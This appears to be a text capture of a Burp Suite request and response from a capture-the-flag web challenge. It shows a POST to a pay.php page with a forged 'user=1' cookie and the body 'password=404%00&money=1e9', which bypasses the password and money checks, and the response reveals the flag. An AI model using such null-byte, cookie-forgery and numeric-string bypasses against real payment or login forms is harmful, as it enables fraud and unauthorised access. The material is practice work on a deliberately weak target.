 Request
Pretty Raw \n Actions
1 POST /pay.php? HTTP/1.1
2 Host: 7c58d8fa-b833-4b55-ae3b-16a1638b4609.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://7c58d8fa-b833-4b55-ae3b-16a1638b4609.node3.buuoj.cn
10 DNT: 1
11 Connection: close
12 Referer: http://7c58d8fa-b833-4b55-ae3b-16a1638b4609.node3.buuoj.cn/pay.php
13 Cookie: user=1
14 Upgrade-Insecure-Requests: 1
15
16 password=404%00&money=1e9
Response
Pretty Raw Render \n Actions
47 <h2>
Flag
</h2>
48 <p>
Flag need your 100000000 money
</p>
49 </header>
50 <section class="wrapper style5">
51 <div class="inner">
52
53 <h3>
attention
</h3>
54 <p>
If you want to buy the FLAG:</br>
55 You must be a student from CUIT!!!</br>
56 You must be answer the correct password!!!
57
58
59 </p>
60 <hr />
61 <p>
62 you are Cuiter</br>
Password Right!</br>
flag{8381cee5-8976-4b35-97b2-0d31bef9918b}
63 </br>
64 </p>